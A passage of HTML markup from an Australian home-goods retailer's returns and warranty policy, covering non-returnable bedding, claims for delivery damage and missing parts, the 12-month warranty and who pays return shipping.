<p data-start="3099" data-end="3148"><span class="_fadeIn_m1hgl_8"></span><span style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;" class="_fadeIn_m1hgl_8">Your&nbsp;</span><span style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;" class="_fadeIn_m1hgl_8">preferred </span><span style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;" class="_fadeIn_m1hgl_8">outcome (</span><span style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;" class="_fadeIn_m1hgl_8">refund, </span><span style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;" class="_fadeIn_m1hgl_8">credit, </span><span style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;" class="_fadeIn_m1hgl_8">or </span><span style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;" class="_fadeIn_m1hgl_8">exchange)</span></p>
</li>
<li data-start="3204" data-end="3271">
<p data-start="3206" data-end="3271"><span class="_fadeIn_m1hgl_8">Whether </span><span class="_fadeIn_m1hgl_8">you’ll </span><span class="_fadeIn_m1hgl_8">be </span><span class="_fadeIn_m1hgl_8">arranging </span><span class="_fadeIn_m1hgl_8">your </span><span class="_fadeIn_m1hgl_8">own </span><span class="_fadeIn_m1hgl_8">return </span><span class="_fadeIn_m1hgl_8">or </span><span class="_fadeIn_m1hgl_8">would </span><span class="_fadeIn_m1hgl_8">like </span><span class="_fadeIn_m1hgl_8">a </span><span class="_fadeIn_m1hgl_8">quote</span></p>
</li>
</ul>
<blockquote data-start="3273" data-end="3424">
<p data-start="3275" data-end="3424"><strong data-start="3275" data-end="3289"><span class="_fadeIn_m1hgl_8">Important:</span></strong><span class="_fadeIn_m1hgl_8"> </span><span class="_fadeIn_m1hgl_8">Please </span><span class="_fadeIn_m1hgl_8">wait </span><span class="_fadeIn_m1hgl_8">for </span><span class="_fadeIn_m1hgl_8">confirmation </span><span class="_fadeIn_m1hgl_8">before </span><span class="_fadeIn_m1hgl_8">returning </span><span class="_fadeIn_m1hgl_8">your </span><span class="_fadeIn_m1hgl_8">item. </span><span class="_fadeIn_m1hgl_8">We </span><span class="_fadeIn_m1hgl_8">operate </span><span class="_fadeIn_m1hgl_8">across </span><span class="_fadeIn_m1hgl_8">multiple </span><span class="_fadeIn_m1hgl_8">warehouses </span><span class="_fadeIn_m1hgl_8">and </span><span class="_fadeIn_m1hgl_8">cannot </span><span class="_fadeIn_m1hgl_8">accept </span><span class="_fadeIn_m1hgl_8">unauthorised </span><span class="_fadeIn_m1hgl_8">returns.</span></p>
</blockquote>
<hr data-start="3426" data-end="3429">
<h3 data-start="3431" data-end="3470"><span class="_fadeIn_m1hgl_8">3. </span><strong data-start="3437" data-end="3470"><span class="_fadeIn_m1hgl_8">Items </span><span class="_fadeIn_m1hgl_8">Not </span><span class="_fadeIn_m1hgl_8">Eligible </span><span class="_fadeIn_m1hgl_8">for </span><span class="_fadeIn_m1hgl_8">Return</span></strong></h3>
<p data-start="3471" data-end="3573"><span class="_fadeIn_m1hgl_8">For </span><span class="_fadeIn_m1hgl_8">hygiene </span><span class="_fadeIn_m1hgl_8">and </span><span class="_fadeIn_m1hgl_8">safety </span><span class="_fadeIn_m1hgl_8">reasons, </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">following </span><span class="_fadeIn_m1hgl_8">items </span><strong data-start="3523" data-end="3557"><span class="_fadeIn_m1hgl_8">cannot </span><span class="_fadeIn_m1hgl_8">be </span><span class="_fadeIn_m1hgl_8">returned </span><span class="_fadeIn_m1hgl_8">once </span><span class="_fadeIn_m1hgl_8">opened</span></strong><span class="_fadeIn_m1hgl_8">, </span><span class="_fadeIn_m1hgl_8">unless </span><span class="_fadeIn_m1hgl_8">faulty:</span></p>
<ul data-start="3574" data-end="3650">
<li data-start="3574" data-end="3586">
<p data-start="3576" data-end="3586"><span class="_fadeIn_m1hgl_8">Mattresses</span></p>
</li>
<li data-start="3587" data-end="3596">
<p data-start="3589" data-end="3596"><span class="_fadeIn_m1hgl_8">Pillows</span></p>
</li>
<li data-start="3597" data-end="3650">
<p data-start="3599" data-end="3650"><span class="_fadeIn_m1hgl_8">Bedding (</span><span class="_fadeIn_m1hgl_8">including </span><span class="_fadeIn_m1hgl_8">mattress </span><span class="_fadeIn_m1hgl_8">toppers </span><span class="_fadeIn_m1hgl_8">and </span><span class="_fadeIn_m1hgl_8">protectors)</span></p>
</li>
</ul>
<p data-start="3652" data-end="3844"><strong data-start="3652" data-end="3670"><span class="_fadeIn_m1hgl_8">Mattress </span><span class="_fadeIn_m1hgl_8">Note:</span></strong><span class="_fadeIn_m1hgl_8"> </span><span class="_fadeIn_m1hgl_8">If </span><span class="_fadeIn_m1hgl_8">you </span><span class="_fadeIn_m1hgl_8">are </span><span class="_fadeIn_m1hgl_8">not </span><span class="_fadeIn_m1hgl_8">certain </span><span class="_fadeIn_m1hgl_8">about </span><span class="_fadeIn_m1hgl_8">keeping </span><span class="_fadeIn_m1hgl_8">your </span><span class="_fadeIn_m1hgl_8">mattress, </span><span class="_fadeIn_m1hgl_8">please </span><span class="_fadeIn_m1hgl_8">do </span><strong data-start="3733" data-end="3783"><span class="_fadeIn_m1hgl_8">not </span><span class="_fadeIn_m1hgl_8">remove </span><span class="_fadeIn_m1hgl_8">it </span><span class="_fadeIn_m1hgl_8">from </span><span class="_fadeIn_m1hgl_8">its </span><span class="_fadeIn_m1hgl_8">vacuum-</span><span class="_fadeIn_m1hgl_8">sealed </span><span class="_fadeIn_m1hgl_8">packaging</span></strong><span class="_fadeIn_m1hgl_8">, </span><span class="_fadeIn_m1hgl_8">as </span><span class="_fadeIn_m1hgl_8">opened </span><span class="_fadeIn_m1hgl_8">mattresses </span><span class="_fadeIn_m1hgl_8">cannot </span><span class="_fadeIn_m1hgl_8">be </span><span class="_fadeIn_m1hgl_8">returned </span><span class="_fadeIn_m1hgl_8">for </span><span class="_fadeIn_m1hgl_8">change </span><span class="_fadeIn_m1hgl_8">of </span><span class="_fadeIn_m1hgl_8">mind.</span></p>
<p data-start="3846" data-end="3996"><span class="_fadeIn_m1hgl_8">If </span><span class="_fadeIn_m1hgl_8">you </span><span class="_fadeIn_m1hgl_8">purchase </span><span class="_fadeIn_m1hgl_8">a </span><strong data-start="3864" data-end="3892"><span class="_fadeIn_m1hgl_8">bed </span><span class="_fadeIn_m1hgl_8">and </span><span class="_fadeIn_m1hgl_8">mattress </span><span class="_fadeIn_m1hgl_8">package</span></strong><span class="_fadeIn_m1hgl_8">, </span><span class="_fadeIn_m1hgl_8">each </span><span class="_fadeIn_m1hgl_8">item </span><span class="_fadeIn_m1hgl_8">is </span><span class="_fadeIn_m1hgl_8">treated </span><span class="_fadeIn_m1hgl_8">separately </span><span class="_fadeIn_m1hgl_8">for </span><span class="_fadeIn_m1hgl_8">returns. </span><span class="_fadeIn_m1hgl_8">Standard </span><span class="_fadeIn_m1hgl_8">return </span><span class="_fadeIn_m1hgl_8">conditions </span><span class="_fadeIn_m1hgl_8">apply </span><span class="_fadeIn_m1hgl_8">to </span><span class="_fadeIn_m1hgl_8">each </span><span class="_fadeIn_m1hgl_8">individual </span><span class="_fadeIn_m1hgl_8">item.</span></p>
<hr data-start="3998" data-end="4001">
<h3 data-start="4003" data-end="4045"><span class="_fadeIn_m1hgl_8">4. </span><strong data-start="4009" data-end="4045"><span class="_fadeIn_m1hgl_8">Products </span><span class="_fadeIn_m1hgl_8">Damaged </span><span class="_fadeIn_m1hgl_8">During </span><span class="_fadeIn_m1hgl_8">Delivery</span></strong></h3>
<p data-start="4047" data-end="4101"><span class="_fadeIn_m1hgl_8">If </span><span class="_fadeIn_m1hgl_8">your </span><span class="_fadeIn_m1hgl_8">product </span><span class="_fadeIn_m1hgl_8">appears </span><span class="_fadeIn_m1hgl_8">to </span><span class="_fadeIn_m1hgl_8">be </span><span class="_fadeIn_m1hgl_8">damaged </span><span class="_fadeIn_m1hgl_8">during </span><span class="_fadeIn_m1hgl_8">delivery:</span></p>
<ul data-start="4103" data-end="4388">
<li data-start="4103" data-end="4213">
<p data-start="4105" data-end="4213"><span class="_fadeIn_m1hgl_8">Contact </span><span class="_fadeIn_m1hgl_8">us </span><span class="_fadeIn_m1hgl_8">as </span><span class="_fadeIn_m1hgl_8">soon </span><span class="_fadeIn_m1hgl_8">as </span><span class="_fadeIn_m1hgl_8">possible (</span><span class="_fadeIn_m1hgl_8">ideally </span><span class="_fadeIn_m1hgl_8">within </span><span class="_fadeIn_m1hgl_8">3 </span><span class="_fadeIn_m1hgl_8">days </span><span class="_fadeIn_m1hgl_8">of </span><span class="_fadeIn_m1hgl_8">receiving </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">item) </span><span class="_fadeIn_m1hgl_8">so </span><span class="_fadeIn_m1hgl_8">we </span><span class="_fadeIn_m1hgl_8">can </span><span class="_fadeIn_m1hgl_8">assist </span><span class="_fadeIn_m1hgl_8">you </span><span class="_fadeIn_m1hgl_8">quickly.</span></p>
</li>
<li data-start="4214" data-end="4310">
<p data-start="4216" data-end="4310"><span class="_fadeIn_m1hgl_8">Provide </span><span class="_fadeIn_m1hgl_8">photo </span><span class="_fadeIn_m1hgl_8">and/</span><span class="_fadeIn_m1hgl_8">or </span><span class="_fadeIn_m1hgl_8">video </span><span class="_fadeIn_m1hgl_8">evidence </span><span class="_fadeIn_m1hgl_8">showing </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">damage, </span><span class="_fadeIn_m1hgl_8">including </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">packaging </span><span class="_fadeIn_m1hgl_8">and </span><span class="_fadeIn_m1hgl_8">product.</span></p>
</li>
<li data-start="4311" data-end="4388">
<p data-start="4313" data-end="4388"><span class="_fadeIn_m1hgl_8">Keep </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">item </span><span class="_fadeIn_m1hgl_8">in </span><span class="_fadeIn_m1hgl_8">its </span><span class="_fadeIn_m1hgl_8">original </span><span class="_fadeIn_m1hgl_8">condition </span><span class="_fadeIn_m1hgl_8">along </span><span class="_fadeIn_m1hgl_8">with </span><span class="_fadeIn_m1hgl_8">all </span><span class="_fadeIn_m1hgl_8">packaging </span><span class="_fadeIn_m1hgl_8">materials.</span></p>
</li>
</ul>
<p data-start="4390" data-end="4473"><span class="_fadeIn_m1hgl_8">We </span><span class="_fadeIn_m1hgl_8">will </span><span class="_fadeIn_m1hgl_8">arrange </span><span class="_fadeIn_m1hgl_8">a </span><strong data-start="4408" data-end="4433"><span class="_fadeIn_m1hgl_8">replacement </span><span class="_fadeIn_m1hgl_8">or </span><span class="_fadeIn_m1hgl_8">refund</span></strong><span class="_fadeIn_m1hgl_8"> </span><span class="_fadeIn_m1hgl_8">if </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">product </span><span class="_fadeIn_m1hgl_8">itself </span><span class="_fadeIn_m1hgl_8">has </span><span class="_fadeIn_m1hgl_8">been </span><span class="_fadeIn_m1hgl_8">damaged.</span></p>
<blockquote data-start="4475" data-end="4813">
<p data-start="4477" data-end="4813"><strong data-start="4477" data-end="4493"><span class="_fadeIn_m1hgl_8">Please </span><span class="_fadeIn_m1hgl_8">note:</span></strong><span class="_fadeIn_m1hgl_8"> </span><span class="_fadeIn_m1hgl_8">If </span><span class="_fadeIn_m1hgl_8">only </span><span class="_fadeIn_m1hgl_8">the </span><strong data-start="4506" data-end="4528"><span class="_fadeIn_m1hgl_8">external </span><span class="_fadeIn_m1hgl_8">packaging</span></strong><span class="_fadeIn_m1hgl_8"> </span><span class="_fadeIn_m1hgl_8">is </span><span class="_fadeIn_m1hgl_8">damaged, </span><span class="_fadeIn_m1hgl_8">this </span><span class="_fadeIn_m1hgl_8">does </span><span class="_fadeIn_m1hgl_8">not </span><span class="_fadeIn_m1hgl_8">automatically </span><span class="_fadeIn_m1hgl_8">qualify </span><span class="_fadeIn_m1hgl_8">for </span><span class="_fadeIn_m1hgl_8">a </span><span class="_fadeIn_m1hgl_8">return </span><span class="_fadeIn_m1hgl_8">or </span><span class="_fadeIn_m1hgl_8">replacement. </span><span class="_fadeIn_m1hgl_8">Packaging </span><span class="_fadeIn_m1hgl_8">is </span><span class="_fadeIn_m1hgl_8">designed </span><span class="_fadeIn_m1hgl_8">to </span><span class="_fadeIn_m1hgl_8">protect </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">item </span><span class="_fadeIn_m1hgl_8">inside, </span><span class="_fadeIn_m1hgl_8">and </span><span class="_fadeIn_m1hgl_8">minor </span><span class="_fadeIn_m1hgl_8">damage </span><span class="_fadeIn_m1hgl_8">to </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">box </span><span class="_fadeIn_m1hgl_8">is </span><span class="_fadeIn_m1hgl_8">expected </span><span class="_fadeIn_m1hgl_8">in </span><span class="_fadeIn_m1hgl_8">transit. </span><span class="_fadeIn_m1hgl_8">We </span><span class="_fadeIn_m1hgl_8">will </span><span class="_fadeIn_m1hgl_8">assess </span><span class="_fadeIn_m1hgl_8">all </span><span class="_fadeIn_m1hgl_8">claims </span><span class="_fadeIn_m1hgl_8">fairly </span><span class="_fadeIn_m1hgl_8">and </span><span class="_fadeIn_m1hgl_8">ensure </span><span class="_fadeIn_m1hgl_8">you </span><span class="_fadeIn_m1hgl_8">receive </span><span class="_fadeIn_m1hgl_8">a </span><span class="_fadeIn_m1hgl_8">remedy </span><span class="_fadeIn_m1hgl_8">if </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">product </span><span class="_fadeIn_m1hgl_8">itself </span><span class="_fadeIn_m1hgl_8">has </span><span class="_fadeIn_m1hgl_8">been </span><span class="_fadeIn_m1hgl_8">affected.</span></p>
</blockquote>
<hr data-start="4815" data-end="4818">
<h3 data-start="4820" data-end="4843"><span class="_fadeIn_m1hgl_8">5. </span><strong data-start="4826" data-end="4843"><span class="_fadeIn_m1hgl_8">Missing </span><span class="_fadeIn_m1hgl_8">Parts</span></strong></h3>
<p data-start="4845" data-end="4883"><span class="_fadeIn_m1hgl_8">If </span><span class="_fadeIn_m1hgl_8">your </span><span class="_fadeIn_m1hgl_8">product </span><span class="_fadeIn_m1hgl_8">is </span><span class="_fadeIn_m1hgl_8">missing </span><span class="_fadeIn_m1hgl_8">components:</span></p>
<ol data-start="4884" data-end="5105">
<li data-start="4884" data-end="4924">
<p data-start="4887" data-end="4924"><span class="_fadeIn_m1hgl_8">Send </span><span class="_fadeIn_m1hgl_8">us </span><span class="_fadeIn_m1hgl_8">a </span><span class="_fadeIn_m1hgl_8">photo </span><span class="_fadeIn_m1hgl_8">of </span><span class="_fadeIn_m1hgl_8">what </span><span class="_fadeIn_m1hgl_8">was </span><span class="_fadeIn_m1hgl_8">received.</span></p>
</li>
<li data-start="4925" data-end="5004">
<p data-start="4928" data-end="5004"><span class="_fadeIn_m1hgl_8">Identify </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">missing </span><span class="_fadeIn_m1hgl_8">part(</span><span class="_fadeIn_m1hgl_8">s) </span><span class="_fadeIn_m1hgl_8">from </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">manual (</span><span class="_fadeIn_m1hgl_8">we </span><span class="_fadeIn_m1hgl_8">can </span><span class="_fadeIn_m1hgl_8">send </span><span class="_fadeIn_m1hgl_8">a </span><span class="_fadeIn_m1hgl_8">copy </span><span class="_fadeIn_m1hgl_8">if </span><span class="_fadeIn_m1hgl_8">needed).</span></p>
</li>
<li data-start="5005" data-end="5105">
<p data-start="5008" data-end="5105"><span class="_fadeIn_m1hgl_8">Email </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">info </span><span class="_fadeIn_m1hgl_8">to </span><a href="mailto:support@rivercityhouseandhome.com.au"><strong data-start="5026" data-end="5066"><span class="_fadeIn_m1hgl_8">support@</span><span class="_fadeIn_m1hgl_8">rivercityhouseandhome.</span><span class="_fadeIn_m1hgl_8">com.</span><span class="_fadeIn_m1hgl_8">au</span></strong></a><span class="_fadeIn_m1hgl_8"> </span><span class="_fadeIn_m1hgl_8">and </span><span class="_fadeIn_m1hgl_8">we’ll </span><span class="_fadeIn_m1hgl_8">ship </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">missing </span><span class="_fadeIn_m1hgl_8">parts </span><span class="_fadeIn_m1hgl_8">ASAP.</span></p>
</li>
</ol>
<hr data-start="5107" data-end="5110">
<h3 data-start="5112" data-end="5139"><span class="_fadeIn_m1hgl_8">6. </span><strong data-start="5118" data-end="5139"><span class="_fadeIn_m1hgl_8">Warranty &amp; </span><span class="_fadeIn_m1hgl_8">Faults</span></strong></h3>
<p data-start="5141" data-end="5272"><span class="_fadeIn_m1hgl_8">All </span><span class="_fadeIn_m1hgl_8">Rivercity </span><span class="_fadeIn_m1hgl_8">House &amp; </span><span class="_fadeIn_m1hgl_8">Home </span><span class="_fadeIn_m1hgl_8">Co </span><span class="_fadeIn_m1hgl_8">products </span><span class="_fadeIn_m1hgl_8">come </span><span class="_fadeIn_m1hgl_8">with </span><span class="_fadeIn_m1hgl_8">a </span><strong data-start="5192" data-end="5213"><span class="_fadeIn_m1hgl_8">12-</span><span class="_fadeIn_m1hgl_8">month </span><span class="_fadeIn_m1hgl_8">warranty</span></strong><span class="_fadeIn_m1hgl_8"> (</span><span class="_fadeIn_m1hgl_8">unless </span><span class="_fadeIn_m1hgl_8">otherwise </span><span class="_fadeIn_m1hgl_8">stated), </span><span class="_fadeIn_m1hgl_8">covering </span><span class="_fadeIn_m1hgl_8">manufacturing </span><span class="_fadeIn_m1hgl_8">defects.</span></p>
<p data-start="5274" data-end="5299"><span class="_fadeIn_m1hgl_8">To </span><span class="_fadeIn_m1hgl_8">make </span><span class="_fadeIn_m1hgl_8">a </span><span class="_fadeIn_m1hgl_8">warranty </span><span class="_fadeIn_m1hgl_8">claim:</span></p>
<ul data-start="5300" data-end="5436">
<li data-start="5300" data-end="5348">
<p data-start="5302" data-end="5348"><span class="_fadeIn_m1hgl_8">Email </span><a href="mailto:support@rivercityhouseandhome.com.au"><strong data-start="5308" data-end="5348"><span class="_fadeIn_m1hgl_8">support@</span><span class="_fadeIn_m1hgl_8">rivercityhouseandhome.</span><span class="_fadeIn_m1hgl_8">com.</span><span class="_fadeIn_m1hgl_8">au</span></strong></a></p>
</li>
<li data-start="5349" data-end="5436">
<p data-start="5351" data-end="5436"><span class="_fadeIn_m1hgl_8">Include </span><span class="_fadeIn_m1hgl_8">your </span><span class="_fadeIn_m1hgl_8">order </span><span class="_fadeIn_m1hgl_8">number, </span><span class="_fadeIn_m1hgl_8">photos/</span><span class="_fadeIn_m1hgl_8">videos </span><span class="_fadeIn_m1hgl_8">of </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">issue, </span><span class="_fadeIn_m1hgl_8">and </span><span class="_fadeIn_m1hgl_8">a </span><span class="_fadeIn_m1hgl_8">description </span><span class="_fadeIn_m1hgl_8">of </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">fault</span></p>
</li>
</ul>
<p data-start="5438" data-end="5551"><span class="_fadeIn_m1hgl_8">We </span><span class="_fadeIn_m1hgl_8">will </span><span class="_fadeIn_m1hgl_8">respond </span><span class="_fadeIn_m1hgl_8">within </span><span class="_fadeIn_m1hgl_8">5 </span><span class="_fadeIn_m1hgl_8">business </span><span class="_fadeIn_m1hgl_8">days. </span><span class="_fadeIn_m1hgl_8">Refunds </span><span class="_fadeIn_m1hgl_8">may </span><span class="_fadeIn_m1hgl_8">take </span><span class="_fadeIn_m1hgl_8">additional </span><span class="_fadeIn_m1hgl_8">time </span><span class="_fadeIn_m1hgl_8">depending </span><span class="_fadeIn_m1hgl_8">on </span><span class="_fadeIn_m1hgl_8">your </span><span class="_fadeIn_m1hgl_8">financial </span><span class="_fadeIn_m1hgl_8">institution.</span></p>
<blockquote data-start="5553" data-end="5726">
<p data-start="5555" data-end="5726"><span class="_fadeIn_m1hgl_8">This </span><span class="_fadeIn_m1hgl_8">warranty </span><span class="_fadeIn_m1hgl_8">is </span><span class="_fadeIn_m1hgl_8">provided </span><strong data-start="5581" data-end="5634"><span class="_fadeIn_m1hgl_8">in </span><span class="_fadeIn_m1hgl_8">addition </span><span class="_fadeIn_m1hgl_8">to </span><span class="_fadeIn_m1hgl_8">your </span><span class="_fadeIn_m1hgl_8">consumer </span><span class="_fadeIn_m1hgl_8">rights </span><span class="_fadeIn_m1hgl_8">under </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">ACL</span></strong><span class="_fadeIn_m1hgl_8">, </span><span class="_fadeIn_m1hgl_8">which </span><span class="_fadeIn_m1hgl_8">may </span><span class="_fadeIn_m1hgl_8">entitle </span><span class="_fadeIn_m1hgl_8">you </span><span class="_fadeIn_m1hgl_8">to </span><span class="_fadeIn_m1hgl_8">a </span><span class="_fadeIn_m1hgl_8">remedy </span><span class="_fadeIn_m1hgl_8">beyond </span><span class="_fadeIn_m1hgl_8">12 </span><span class="_fadeIn_m1hgl_8">months </span><span class="_fadeIn_m1hgl_8">depending </span><span class="_fadeIn_m1hgl_8">on </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">nature </span><span class="_fadeIn_m1hgl_8">of </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">product.</span></p>
</blockquote>
<hr data-start="5728" data-end="5731">
<h3 data-start="5733" data-end="5771"><span class="_fadeIn_m1hgl_8">7. </span><strong data-start="5739" data-end="5771"><span class="_fadeIn_m1hgl_8">When </span><span class="_fadeIn_m1hgl_8">a </span><span class="_fadeIn_m1hgl_8">Refund </span><span class="_fadeIn_m1hgl_8">May </span><span class="_fadeIn_m1hgl_8">Be </span><span class="_fadeIn_m1hgl_8">Refused</span></strong></h3>
<p data-start="5773" data-end="5823"><span class="_fadeIn_m1hgl_8">We </span><span class="_fadeIn_m1hgl_8">may </span><span class="_fadeIn_m1hgl_8">refuse </span><span class="_fadeIn_m1hgl_8">a </span><span class="_fadeIn_m1hgl_8">refund, </span><span class="_fadeIn_m1hgl_8">repair, </span><span class="_fadeIn_m1hgl_8">or </span><span class="_fadeIn_m1hgl_8">replacement </span><span class="_fadeIn_m1hgl_8">if:</span></p>
<ul data-start="5824" data-end="6119">
<li data-start="5824" data-end="5875">
<p data-start="5826" data-end="5875"><span class="_fadeIn_m1hgl_8">The </span><span class="_fadeIn_m1hgl_8">item </span><span class="_fadeIn_m1hgl_8">was </span><span class="_fadeIn_m1hgl_8">misused </span><span class="_fadeIn_m1hgl_8">or </span><span class="_fadeIn_m1hgl_8">not </span><span class="_fadeIn_m1hgl_8">assembled </span><span class="_fadeIn_m1hgl_8">as </span><span class="_fadeIn_m1hgl_8">intended</span></p>
</li>
<li data-start="5876" data-end="5930">
<p data-start="5878" data-end="5930"><span class="_fadeIn_m1hgl_8">The </span><span class="_fadeIn_m1hgl_8">issue </span><span class="_fadeIn_m1hgl_8">was </span><span class="_fadeIn_m1hgl_8">caused </span><span class="_fadeIn_m1hgl_8">by </span><span class="_fadeIn_m1hgl_8">a </span><span class="_fadeIn_m1hgl_8">modification </span><span class="_fadeIn_m1hgl_8">or </span><span class="_fadeIn_m1hgl_8">alteration</span></p>
</li>
<li data-start="5931" data-end="5976">
<p data-start="5933" data-end="5976"><span class="_fadeIn_m1hgl_8">You </span><span class="_fadeIn_m1hgl_8">were </span><span class="_fadeIn_m1hgl_8">aware </span><span class="_fadeIn_m1hgl_8">of </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">fault </span><span class="_fadeIn_m1hgl_8">before </span><span class="_fadeIn_m1hgl_8">purchase</span></p>
</li>
<li data-start="5977" data-end="6047">
<p data-start="5979" data-end="6047"><span class="_fadeIn_m1hgl_8">You </span><span class="_fadeIn_m1hgl_8">return </span><span class="_fadeIn_m1hgl_8">an </span><span class="_fadeIn_m1hgl_8">item </span><span class="_fadeIn_m1hgl_8">not </span><span class="_fadeIn_m1hgl_8">in </span><span class="_fadeIn_m1hgl_8">a </span><span class="_fadeIn_m1hgl_8">resalable </span><span class="_fadeIn_m1hgl_8">condition (</span><span class="_fadeIn_m1hgl_8">for </span><span class="_fadeIn_m1hgl_8">change </span><span class="_fadeIn_m1hgl_8">of </span><span class="_fadeIn_m1hgl_8">mind)</span></p>
</li>
<li data-start="6048" data-end="6119">
<p data-start="6050" data-end="6119"><span class="_fadeIn_m1hgl_8">The </span><span class="_fadeIn_m1hgl_8">product </span><span class="_fadeIn_m1hgl_8">does </span><span class="_fadeIn_m1hgl_8">not </span><span class="_fadeIn_m1hgl_8">meet </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">return </span><span class="_fadeIn_m1hgl_8">conditions </span><span class="_fadeIn_m1hgl_8">stated </span><span class="_fadeIn_m1hgl_8">in </span><span class="_fadeIn_m1hgl_8">this </span><span class="_fadeIn_m1hgl_8">policy</span></p>
</li>
</ul>
<hr data-start="6121" data-end="6124">
<h3 data-start="6126" data-end="6162"><span class="_fadeIn_m1hgl_8">8. </span><strong data-start="6132" data-end="6162"><span class="_fadeIn_m1hgl_8">Shipping </span><span class="_fadeIn_m1hgl_8">Costs </span><span class="_fadeIn_m1hgl_8">for </span><span class="_fadeIn_m1hgl_8">Returns</span></strong></h3>
<ul data-start="6164" data-end="6467">
<li data-start="6164" data-end="6254">
<p data-start="6166" data-end="6254"><span class="_fadeIn_m1hgl_8">If </span><span class="_fadeIn_m1hgl_8">your </span><span class="_fadeIn_m1hgl_8">item </span><span class="_fadeIn_m1hgl_8">is </span><strong data-start="6182" data-end="6192"><span class="_fadeIn_m1hgl_8">faulty</span></strong><span class="_fadeIn_m1hgl_8"> </span><span class="_fadeIn_m1hgl_8">or </span><span class="_fadeIn_m1hgl_8">doesn't </span><span class="_fadeIn_m1hgl_8">meet </span><span class="_fadeIn_m1hgl_8">ACL </span><span class="_fadeIn_m1hgl_8">guarantees, </span><strong data-start="6225" data-end="6253"><span class="_fadeIn_m1hgl_8">we’ll </span><span class="_fadeIn_m1hgl_8">cover </span><span class="_fadeIn_m1hgl_8">return </span><span class="_fadeIn_m1hgl_8">costs</span></strong><span class="_fadeIn_m1hgl_8">.</span></p>
</li>
<li data-start="6255" data-end="6467">
<p data-start="6257" data-end="6318"><span class="_fadeIn_m1hgl_8">If </span><span class="_fadeIn_m1hgl_8">you </span><span class="_fadeIn_m1hgl_8">return </span><span class="_fadeIn_m1hgl_8">for </span><strong data-start="6275" data-end="6293"><span class="_fadeIn_m1hgl_8">change </span><span class="_fadeIn_m1hgl_8">of </span><span class="_fadeIn_m1hgl_8">mind</span></strong><span class="_fadeIn_m1hgl_8">, </span><span class="_fadeIn_m1hgl_8">you’re </span><span class="_fadeIn_m1hgl_8">responsible </span><span class="_fadeIn_m1hgl_8">for:</span></p>
<ul data-start="6321" data-end="6467">
<li data-start="6321" data-end="6397">
<p data-start="6323" data-end="6397"><span class="_fadeIn_m1hgl_8">Return </span><span class="_fadeIn_m1hgl_8">shipping (</span><span class="_fadeIn_m1hgl_8">either </span><span class="_fadeIn_m1hgl_8">via </span><span class="_fadeIn_m1hgl_8">your </span><span class="_fadeIn_m1hgl_8">own </span><span class="_fadeIn_m1hgl_8">courier </span><span class="_fadeIn_m1hgl_8">or </span><span class="_fadeIn_m1hgl_8">by </span><span class="_fadeIn_m1hgl_8">using </span><span class="_fadeIn_m1hgl_8">our </span><span class="_fadeIn_m1hgl_8">return </span><span class="_fadeIn_m1hgl_8">label)</span></p>
</li>
<li data-start="6400" data-end="6467">
<p data-start="6402" data-end="6467"><span class="_fadeIn_m1hgl_8">The </span><span class="_fadeIn_m1hgl_8">original </span><span class="_fadeIn_m1hgl_8">delivery </span><span class="_fadeIn_m1hgl_8">cost (</span><span class="_fadeIn_m1hgl_8">even </span><span class="_fadeIn_m1hgl_8">if </span><span class="_fadeIn_m1hgl_8">you </span><span class="_fadeIn_m1hgl_8">received “</span><span class="_fadeIn_m1hgl_8">free </span><span class="_fadeIn_m1hgl_8">shipping”)</span></p>
</li>
</ul>
</li>
</ul>
